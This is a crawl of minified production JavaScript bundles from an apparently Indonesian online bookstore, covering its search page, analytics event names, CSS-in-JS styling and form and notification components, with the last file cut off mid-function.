!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="755d2674-1305-41f5-8a7e-2ab6de8f5d96",e._sentryDebugIdIdentifier="sentry-dbid-755d2674-1305-41f5-8a7e-2ab6de8f5d96")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9603],{12697:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/search",function(){return n(94081)}])},95997:function(e,t,n){"use strict";var r=n(52676),i=n(51298),o=n(3013),u=n(27418),a=n(412),s=n(71082),c=n(19018),l=n(16650),d=n.n(l);t.Z=e=>{let{className:t,isFetchingNextPage:n=!1}=e,{isDesktop:l}=(0,u.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex min-w-0 flex-wrap gap-y-4",l&&"gap-y-6",t),"data-sentry-component":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorListSkeleton.tsx",children:(0,o.Z)(n?3:5).map((e,t)=>(0,r.jsx)(s.Zb,{disabled:!0,className:"relative w-full","data-testid":"cardSkeletonContainer#".concat(t),children:(0,r.jsxs)(s.aY,{className:"flex w-full min-w-0 flex-col gap-y-2","data-testid":"cardSkeletonContent#".concat(t),children:[(0,r.jsxs)("div",{className:"flex items-center gap-x-4 px-4 pt-4",children:[(0,r.jsx)(a.Z,{className:"h-10 w-10 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex flex-col gap-y-2 pb-2 pt-1",children:[(0,r.jsx)(a.Z,{className:"h-5 w-15 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex gap-x-1",children:[(0,r.jsx)(a.Z,{className:"h-4 w-4 rounded-infinity"}),(0,r.jsx)(a.Z,{className:"h-4 w-9 rounded-infinity"})]})]}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(a.Z,{className:"h-5 w-5 rounded-infinity"})})]}),(0,r.jsx)("div",{className:"flex min-w-0 gap-x-2 overflow-hidden px-4 pb-4",children:(0,o.Z)(l?6:3).map((e,t)=>(0,r.jsx)(c.Z,{className:(0,i.cn)(d().productCardSkeleton,"w-auto"),cardContentClassName:(0,i.cn)(d().productCardCardContent,"p-2"),style:l?{}:{flexBasis:"calc(33.33% - 4px)"}},t))})]})},t))})}},26865:function(e,t,n){"use strict";var r=n(36113),i=n(68774),o=n(57527),u=n(99031),a=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:c=!0,onError:l,onSuccess:d}=e;return(0,i.useInfiniteQuery)({queryKey:[o.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:i=1}=e;try{let e={...n,page:i,size:(null==n?void 0:n.pageSize)||20},o=r.Z.stringifyUrl({url:t,query:e}),s=await (0,a.Z)(o),c=await s.json();if(c.code!==u.iH)return Promise.reject(c);return Promise.resolve(c)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:l,onSuccess:d,enabled:c&&!s.Z,cacheTime:0})}},94081:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return P},default:function(){return C}});var r=n(52676),i=n(35547),o=n.n(i),u=n(64913),a=n(93570),s=n(97143),c=n(68666),l=n(1851),d=n(27418),f=n(12092),m=n(77289),p=n(14393),h=n(81892),y=n(412),x=n(95997),_=n(18778),g=n(90800),v=n(44557),w=n(26865);let b=o()(()=>Promise.all([n.e(8402),n.e(5171),n.e(7195),n.e(459),n.e(7777),n.e(6344),n.e(8526),n.e(4517),n.e(4573),n.e(2372),n.e(3063),n.e(6984),n.e(1765),n.e(3007),n.e(4321),n.e(7077),n.e(4185),n.e(2233),n.e(2007),n.e(4363),n.e(991)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(_.Z,{listVariant:"search"})}),j=o()(()=>Promise.all([n.e(8402),n.e(3970),n.e(5171),n.e(459),n.e(8526),n.e(4517),n.e(4573),n.e(2372),n.e(3063),n.e(6929),n.e(4185),n.e(2007),n.e(4406)]).then(n.bind(n,9996)),{loadableGenerated:{webpack:()=>[9996]},ssr:!1,loading:()=>(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListAuthorMainSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx",children:[(0,r.jsx)("div",{className:"hidden h-[56px] items-center gap-4 [.dweb_&]:flex",children:(0,r.jsx)(y.Z,{className:"h-[40px] w-[380px] rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(y.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-15 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-13 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})]})}),(0,r.jsx)("div",{className:"fixed top-[56.5px] z-10 block w-full border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",children:(0,r.jsx)(y.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-[57px] px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4",children:(0,r.jsx)(x.Z,{"data-sentry-element":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})})]})}),S=o()(()=>Promise.all([n.e(5171),n.e(7195),n.e(4517),n.e(4573),n.e(1765),n.e(3007),n.e(2233),n.e(6652),n.e(3914)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:g.Z}),k=o()(()=>Promise.all([n.e(1801),n.e(8402),n.e(5171),n.e(459),n.e(8526),n.e(4517),n.e(2372),n.e(3063),n.e(7739),n.e(4185),n.e(1681),n.e(5264)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1}),N=()=>{var e,t;let{isDesktop:n}=(0,d.Z)(),{q:i,sort:o,slug:f,category_slug:p,language:y,min_price:x,max_price:_,category_slug:g,is_available_only:N,list_type:P=a.c5}=(0,u.useRouter)().query,C=(0,c.Z)({keyword:i,slug:f?(0,l.Z)(null!=f?f:""):p,min_price:x,max_price:_,is_available_only:String("false"!==N),sort:o,language:y}),{data:Z}=(0,w.Z)({apiPath:s.p,payload:C}),L=(null!==(e=null==Z?void 0:Z.pages)&&void 0!==e?e:[])[0],A=null!==(t=null==L?void 0:L.meta)&&void 0!==t?t:{},E=(null==L?void 0:L.message)==="result_not_found"&&(null==A?void 0:A.base_total_data)===0;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.b,{pathname:"/search?q=".concat(f),twitterSite:"@gramediadotcom",twitterCard:"summary_large_image","data-sentry-element":"HeadMetaData","data-sentry-source-file":"search.tsx"}),(0,r.jsxs)(v.Z,{minPrice:x||"",maxPrice:_||"",categorySlug:g,withRelevanceFilter:!0,sort:a.nM,language:y||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"search.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[P===a.c5&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(S,{variant:"customPath",apiPath:"".concat(s.l5,"?type=search")}),(0,r.jsx)(b,{apiPath:s.p,variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"})]}),P===a.S7&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"w-[280px] shrink-0 p-4"}),(0,r.jsx)(j,{})]})]})]}),!n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:[P===a.c5&&(0,r.jsx)(b,{apiPath:s.p,categoryMwebApiPath:"".concat(s.l5,"?type=search"),variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"}),P===a.S7&&(0,r.jsx)(j,{})]})]})]})]})};N.Layout=f.Z,N.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearch:!0,withCart:!0,withBottomBorder:!1},withBottomNavbar:!1,pageIsGreyBgMweb:!0};var P=!0,C=(0,p.Z)(N)},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return P},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return v},G2:function(){return N},Gm:function(){return y},HU:function(){return I},IK:function(){return R},Iq:function(){return Z},J0:function(){return Y},JR:function(){return W},Jh:function(){return D},LG:function(){return et},Mg:function(){return U},N1:function(){return b},OE:function(){return c},Q2:function(){return M},RC:function(){return K},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return B},Xh:function(){return F},YH:function(){return d},Ye:function(){return J},aW:function(){return S},bQ:function(){return r},bl:function(){return L},cL:function(){return o},d4:function(){return G},fZ:function(){return k},gk:function(){return f},iO:function(){return p},is:function(){return j},jC:function(){return O},kX:function(){return V},li:function(){return m},n5:function(){return $},nm:function(){return u},o4:function(){return a},oQ:function(){return _},r$:function(){return A},rK:function(){return T},tH:function(){return H},tn:function(){return ee},vp:function(){return x},xQ:function(){return Q},xf:function(){return X},zM:function(){return E},z_:function(){return z}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",h="keywordRecommendation",y="highlightMenu",x="announcement",_="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",b="blogList",j="productRecommendations",S="productDetailWarehouses",k="productDetailVariant",N="addToCart",P="cartCount",C="cartItems",Z="cartItemStatus",L="ordersPayments",A="orderItemsStatus",E="cartSummary",D="checkoutSummary",I="cartDelete",R="cartUpdateItemQuantity",M="promoCodes",B="processToCheckout",F="districts",O="postalCode",V="orderList",H="orderStatusList",q="orderTrackShipping",J="paymentDetail",T="couriers",G="createOrder",W="wishlistsIds",Q="putWishlists",z="getWishlists",K="orderDetail",U="paymentInstruction",X="storeList",Y="myValuePoint",$="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return Q},Bd:function(){return F},DK:function(){return u},Dq:function(){return T},Dw:function(){return k},Dx:function(){return S},EM:function(){return a},FJ:function(){return R},HG:function(){return o},Hn:function(){return c},Hu:function(){return B},Hy:function(){return L},J3:function(){return g},Jq:function(){return r},Kt:function(){return P},Le:function(){return _},ME:function(){return j},OT:function(){return b},OX:function(){return d},T5:function(){return V},UY:function(){return x},XB:function(){return I},Yq:function(){return p},_y:function(){return q},a3:function(){return N},cR:function(){return D},dB:function(){return J},eA:function(){return h},fy:function(){return W},iH:function(){return E},jB:function(){return G},l$:function(){return M},ls:function(){return A},mU:function(){return H},p6:function(){return l},sS:function(){return Z},tB:function(){return w},tI:function(){return i},td:function(){return C},tr:function(){return v},vq:function(){return y},wS:function(){return f},xq:function(){return O},yJ:function(){return m},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",h="checkout_to_purchase",y="purchase",x="productPurchase",_="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",b="search",j="view_promotion",S="select_promotion",k="product_filter",N="view_product_item",P="view_item_list_collection",C="select_item_from_collection",Z="view_cart",L="Product Search",A="flash-sale",E="flash-sale-page",D="best-seller-book",I="best-seller-non-book",R="homepage-section",M="search-page",B="category-view",F="subcategory-view",O="rekomendasi-untukmu",V="produk-menarik-lainnya",H="best-selling",q="promo",J="vendor",T="store",G="author-page",W="author-card",Q="my-wishlist"},1851:function(e,t){"use strict";t.Z=e=>{let t=Array.isArray(e)?e:null==e?void 0:e.split("/");return(null==t?void 0:t.join("/"))||""}},16650:function(e){e.exports={productCardSkeleton:"ProductListAuthorListSkeleton_productCardSkeleton__BdL0j",productCardCardContent:"ProductListAuthorListSkeleton_productCardCardContent__Jj4J_"}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((e,t)=>{let{children:n,...i}=e,u=r.Children.toArray(n),s=u.find(c);if(s){let e=s.props.children,n=u.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});u.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e,u;let a=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.F)(t,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return o}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},o=(e,t)=>n=>{var o;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=t,s=Object.keys(u).map(e=>{let t=null==n?void 0:n[e],i=null==a?void 0:a[e];if(null===t)return null;let o=r(t)||r(i);return u[e][o]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(o=t.compoundVariants)||void 0===o?void 0:o.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...a,...c}[t]):({...a,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[7048,7058,6823,1473,6113,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=12697)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4517-2eb8db4ffb00d189.js
body_size: 2082
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="00bb4745-c0f2-4f91-9abe-e560d094b414",e._sentryDebugIdIdentifier="sentry-dbid-00bb4745-c0f2-4f91-9abe-e560d094b414")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4517],{74517:function(e,t,n){n.d(t,{k:function(){return k}});var r,l,i=n(75271),o=n.t(i,2);let s=i.createContext(void 0),u={};s.Provider;let f=()=>i.useContext(s)?i.useContext(s):u,c=()=>{let e={};return function(t,n){void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},a="undefined"==typeof window?n.g:window,d="@griffel/",h=(l={},a[Symbol.for(d+(r="DEFINITION_LOOKUP_TABLE"))]||(a[Symbol.for(d+r)]=l),a[Symbol.for(d+r)]),m="data-make-styles-bucket";function y(e,t,n=[]){return"___"+function(e){let t=e.length;if(7===t)return e;for(let n=t;n<7;n++)e+="0";return e}(function(e){for(var t,n=0,r=0,l=e.length;l>=4;++r,l-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(l){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(e+t))}function b(e,t){let n="";for(let r in e){let l=e[r];if(l){let e=Array.isArray(l);"rtl"===t?n+=(e?l[1]:l)+" ":n+=(e?l[0]:l)+" "}}return n.slice(0,-1)}function g(e,t){let n={};for(let r in e){let l=b(e[r],t);if(""===l){n[r]="";continue}let i=y(l,t),o=i+" "+l;h[i]=[e[r],t],n[r]=o}return n}let p=o.useInsertionEffect?o.useInsertionEffect:void 0,w=()=>{let e={};return function(t,n){if(p&&"undefined"!=typeof window&&window.document&&window.document.createElement){p(()=>{t.insertCSSRules(n)},[t,n]);return}void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},v=["r","d","l","v","w","f","i","h","a","s","k","t","m","c"].reduce((e,t,n)=>(e[t]=n,e),{});function C(e,t){try{e.insertRule(t)}catch(e){}}let A=0,S=(e,t)=>e<t?-1:e>t?1:0,_=i.createContext(function(e="undefined"==typeof document?void 0:document,t={}){let{unstable_filterCSSRule:n,insertionPoint:r,styleElementAttributes:l,compareMediaQueries:i=S}=t,o={insertionCache:{},stylesheets:{},styleElementAttributes:Object.freeze(l),compareMediaQueries:i,id:`d${A++}`,insertCSSRules(t){for(let i in t){let s=t[i];for(let t=0,u=s.length;t<u;t++){var l;let[u,f]=Array.isArray(l=s[t])?l:[l],c=function(e,t,n,r,l={}){let i="m"===e,o=i?e+l.m:e;if(!r.stylesheets[o]){let s=t&&t.createElement("style"),u=function(e,t,n){let r=[];if(n[m]=t,e)for(let t in n)e.setAttribute(t,n[t]);return{elementAttributes:n,insertRule:function(t){return(null==e?void 0:e.sheet)?e.sheet.insertRule(t,e.sheet.cssRules.length):r.push(t)},element:e,bucketName:t,cssRules:()=>(null==e?void 0:e.sheet)?Array.from(e.sheet.cssRules).map(e=>e.cssText):r}}(s,e,{...r.styleElementAttributes,...i&&{media:l.m}});r.stylesheets[o]=u,t&&s&&t.head.insertBefore(s,function(e,t,n,r,l){let i=v[n],o=e=>i-v[e.getAttribute(m)],s=e.head.querySelectorAll(`[${m}]`);if("m"===n&&l){let t=e.head.querySelectorAll(`[${m}="${n}"]`);t.length&&(s=t,o=e=>r.compareMediaQueries(l.m,e.media))}let u=s.length,f=u-1;for(;f>=0;){let e=s.item(f);if(o(e)>0)return e.nextSibling;f--}return u>0?s.item(0):t?t.nextSibling:null}(t,n,e,r,l))}return r.stylesheets[o]}(i,e,r||null,o,f);!o.insertionCache[u]&&(o.insertionCache[u]=i,n?n(u)&&C(c,u):C(c,u))}}}};return o}()),x=i.createContext("ltr"),R={},E=function(e,t){let n=function(e,t,n=c){let r=n(),l=null,i=null;return function(n){let{dir:o,renderer:s}=n,u="ltr"===o;return u?null===l&&(l=g(e,o)):null===i&&(i=g(e,o)),r(s,t),u?l:i}}(e,t,w);return function(){return n({dir:i.useContext(x),renderer:i.useContext(_)})}}({root:{mc9l5x:"f1w7gpdv",Bg96gwp:"fez10in",ycbfsm:"fg4l7m0"},rtl:{Bz10aip:"f13rod7r"}},{d:[".f1w7gpdv{display:inline;}",".fez10in{line-height:0;}",".f13rod7r{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);}"],t:["@media (forced-colors: active){.fg4l7m0{forced-color-adjust:auto;}}"]}),I=(e,t)=>{let{title:n,primaryFill:r="currentColor",...l}=e,i={...l,title:void 0,fill:r},o=E(),s=f();return i.className=function(){let e=null,t="",n="",r=Array(arguments.length);for(let e=0;e<arguments.length;e++){let l=arguments[e];if("string"==typeof l&&""!==l){let i=l.indexOf("___");if(-1===i)t+=l+" ";else{let o=l.substr(i,10);i>0&&(t+=l.slice(0,i)),n+=o,r[e]=o}}}if(""===n)return t.slice(0,-1);let l=R[n];if(void 0!==l)return t+l;let i=[];for(let t=0;t<arguments.length;t++){let n=r[t];if(n){let t=h[n];t&&(i.push(t[0]),e=t[1])}}let o=Object.assign.apply(Object,[{}].concat(i)),s=b(o,e),u=y(s,e,r);return s=u+" "+s,R[n]=s,h[u]=[o,e],t+s}(o.root,(null==t?void 0:t.flipInRtl)&&(null==s?void 0:s.textDirection)==="rtl"&&o.rtl,i.className),n&&(i["aria-label"]=n),i["aria-label"]||i["aria-labelledby"]?i.role="img":i["aria-hidden"]=!0,i},k=(e,t,n,r)=>{let l="1em"===t?"20":t,o=i.forwardRef((e,o)=>{let s={...I(e,{flipInRtl:null==r?void 0:r.flipInRtl}),ref:o,width:t,height:t,viewBox:`0 0 ${l} ${l}`,xmlns:"http://www.w3.org/2000/svg"};return i.createElement("svg",s,...n.map(e=>i.createElement("path",{d:e,fill:s.fill})))});return o.displayName=e,o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3203.b09a52b77aa369cf.js
body_size: 5082
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="54de4206-2e49-4617-967b-712ac53ac13e",e._sentryDebugIdIdentifier="sentry-dbid-54de4206-2e49-4617-967b-712ac53ac13e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3203],{33756:function(e,t,n){n.d(t,{A:function(){return i}});var r=n(52676),a=n(3420);n(75271);var o=n(20360);function i(e){return(0,r.jsx)(o.i,{fillIcon:(0,r.jsx)(a.RhE,{className:"text-yellow-400",style:{fontSize:(null==e?void 0:e.size)||40}}),emptyIcon:(0,r.jsx)(a.RhE,{className:"text-neutral-150",style:{fontSize:(null==e?void 0:e.size)||40}}),SVGclassName:"inline",size:39,onClick:e.clickHandler,...e,"data-sentry-element":"Rating","data-sentry-component":"RatingComponent","data-sentry-source-file":"Rating.tsx"})}},53856:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(64318),o=n(26609),i=n(75271),l=n(51298);let s=(0,i.forwardRef)((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(o.fC,{className:(0,l.cn)("peer inline-flex h-5 w-8 shrink-0 cursor-pointer items-center rounded-infinity border-[1px] border-transparent outline-none transition-colors disabled:cursor-not-allowed disabled:opacity-50","data-[state=checked]:bg-neutral-700 data-[state=unchecked]:bg-neutral-500","[.dweb_&]:data-[state=unchecked]:hover:bg-neutral-600","data-[state=unchecked]:active:bg-neutral-700","[.dweb_&]:data-[state=checked]:hover:bg-neutral-600","data-[state=checked]:active:bg-neutral-600",n),...i,ref:t,children:(0,r.jsx)(o.bU,{className:(0,l.cn)("group pointer-events-none relative flex h-[18px] w-[18px] items-center justify-center overflow-hidden rounded-infinity bg-white transition-transform data-[state=checked]:translate-x-[12px] data-[state=unchecked]:translate-x-0"),children:(0,r.jsx)("span",{className:"absolute transition-all group-data-[state=checked]:flex group-data-[state=unchecked]:hidden",children:(0,r.jsx)(a.m5b,{className:"text-neutral-700"})})})})});s.displayName="Switch";var c=s},80109:function(e,t,n){n.d(t,{Z:function(){return f}});var r=n(52676),a=n(43534),o=n(2808),i=n(75271),l=n(51298);let s=(0,o.j)("h-full h-full relative rounded-s bg-white border file:border-0 focus-visible:outline-none file:bg-transparent disabled:cursor-not-allowed disabled:opacity-50 overflow-hidden flex flex-col cursor-text",{variants:{variant:{default:"border-neutral-200 hover:border-neutral-700 hover:shadow-[0_0_0_1px_#2d3033]",error:"border-red-500 hover:border-red-500 hover:shadow-[0_0_0_1px_#b91126]"},isDisabled:{true:"border-neutral-200",false:""},focused:{true:"border-neutral-700 shadow-[0_0_0_1px_#2d3033]",false:""}},compoundVariants:[{variant:"error",focused:!0,class:"border-red-500 shadow-[0_0_0_1px_#b91126]"}]}),c=(0,o.j)("absolute transition-all",{variants:{variant:{default:"text-neutral-500",error:"text-red-500"},focused:{true:"translate-x-4 translate-y-2 text-xs-medium",false:"translate-x-4 translate-y-2 text-m-medium"},isDisabled:{true:"text-neutral-200 pointer-events-none",false:""},haveValue:{true:"translate-x-4 translate-y-2 text-xs-medium",false:""}},defaultVariants:{variant:"default"}}),d=(0,o.j)("grow px-4 pb-2 text-m-medium outline-none disabled:bg-white  h-full  flex-1 resize-none mt-6"),u=(0,i.forwardRef)((e,t)=>{var n;let{className:o,label:u="Label",value:f,placeholder:p,disabled:v,variant:h,onChange:m,onBlur:y,onFocus:b,maxLength:x=200,...g}=e,[k,w]=(0,i.useState)(!1),_=(0,i.useRef)(null),S=(0,a.Yx)(t,_),C=!!v;return(0,r.jsxs)("div",{className:(0,l.cn)(s({variant:h,focused:k,isDisabled:C}),o),onClick:()=>{var e;return!k&&(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.focus())},children:[u&&(0,r.jsx)("label",{className:(0,l.cn)(c({variant:h,focused:k,isDisabled:C,haveValue:!!f})),children:u}),(0,r.jsx)("textarea",{ref:S,className:(0,l.cn)(d({}),!u&&"mt-2"),value:f,disabled:v,placeholder:p,onChange:m,onBlur:e=>{w(!1),y&&y(e)},onFocus:e=>{w(!0),b&&b(e)},maxLength:x,...g}),(0,r.jsxs)("label",{className:"mb-2 flex w-full items-center justify-end pr-4 text-xs-medium",children:[(null==f?void 0:null===(n=f.toString())||void 0===n?void 0:n.length)||0,"/",x]})]})});u.displayName="TextArea";var f=u},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,o=0,i=new Map,l=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=s(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(o=(o+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},94539:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(11615);let a=r.z.object({review:r.z.string().trim().min(1,{message:"formValidation.mustFilled"}),rating:r.z.number().min(1,{message:"formValidation.mustFilled"}),is_anonymous:r.z.boolean().optional()})},20360:function(e,t,n){var r=n(52676),a=n(75271),o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function i(e,t,n){if(n||2==arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return 